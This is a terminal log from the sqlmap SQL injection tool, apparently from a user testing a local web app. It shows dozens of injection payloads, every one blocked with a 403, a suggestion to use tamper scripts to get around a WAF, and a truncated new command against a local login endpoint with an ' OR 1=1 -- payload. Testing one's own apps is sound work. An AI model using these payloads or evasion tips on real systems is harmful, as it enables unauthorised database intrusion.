 mohamad@mohamad-HP-ProBook-430-G7: ~/sqlmap-dev
[19:24:43] [PAYLOAD] -8877') AS eIyK WHERE 3398=3398 ORDER BY 1#
[19:24:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[19:24:43] [PAYLOAD] -6998') AS QHIn WHERE 2639=2639 ORDER BY 1166#
[19:24:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[19:24:43] [PAYLOAD] -2633") AS slBt WHERE 9032=9032 ORDER BY 1#
[19:24:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[19:24:43] [PAYLOAD] -1566") AS SNMa WHERE 8908=8908 ORDER BY 6977#
[19:24:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[19:24:43] [PAYLOAD] -1824) AS XgQp WHERE 7240=7240 ORDER BY 1#
[19:24:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[19:24:43] [PAYLOAD] -6032) AS OWRR WHERE 2059=2059 ORDER BY 1401#
[19:24:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[19:24:43] [PAYLOAD] -2343` WHERE 1733=1733 ORDER BY 1#
[19:24:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[19:24:43] [PAYLOAD] -2178` WHERE 2472=2472 ORDER BY 5057#
[19:24:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[19:24:43] [PAYLOAD] -4381`) WHERE 2108=2108 ORDER BY 1#
[19:24:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[19:24:43] [PAYLOAD] -6505`) WHERE 9869=9869 ORDER BY 4122#
[19:24:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[19:24:43] [PAYLOAD] -6713' IN BOOLEAN MODE) ORDER BY 1#
[19:24:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[19:24:43] [PAYLOAD] -4187' IN BOOLEAN MODE) ORDER BY 3458#
[19:24:43] [DEBUG] got HTTP error code: 403 ('Forbidden')
[19:24:43] [DEBUG] skipping test 'MySQL UNION query (NULL) - 11 to 20 columns'
[19:24:43] [DEBUG] skipping test 'MySQL UNION query (random number) - 11 to 20 columns'
[19:24:43] [DEBUG] skipping test 'MySQL UNION query (NULL) - 21 to 30 columns'
[19:24:43] [DEBUG] skipping test 'MySQL UNION query (random number) - 21 to 30 columns'
[19:24:43] [DEBUG] skipping test 'MySQL UNION query (NULL) - 31 to 40 columns'
[19:24:43] [DEBUG] skipping test 'MySQL UNION query (random number) - 31 to 40 columns'
[19:24:43] [DEBUG] skipping test 'MySQL UNION query (NULL) - 41 to 50 columns'
[19:24:43] [DEBUG] skipping test 'MySQL UNION query (random number) - 41 to 50 columns'
[19:24:43] [WARNING] parameter 'Host' does not seem to be injectable
[19:24:43] [CRITICAL] all tested parameters do not appear to be injectable. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper'
--tamper=space2comment')
[19:24:43] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 41383 times, 401 (Unauthorized) - 8 times
[19:24:43] [DEBUG] too many 4xx and/or 5xx HTTP error codes could mean that some kind of protection is involved (e.g. WAF)
[*] ending @ 19:24:43 /2025-04-11/
mohamad@mohamad-HP-ProBook-430-G7:~/sqlmap-dev$ python3 sqlmap.py -u "http://localhost:8080/rest/user/login" --data="{\"email\":\"' OR 1=1 --\",\"password\":\"123456\"}" --headers="Content-Type: appli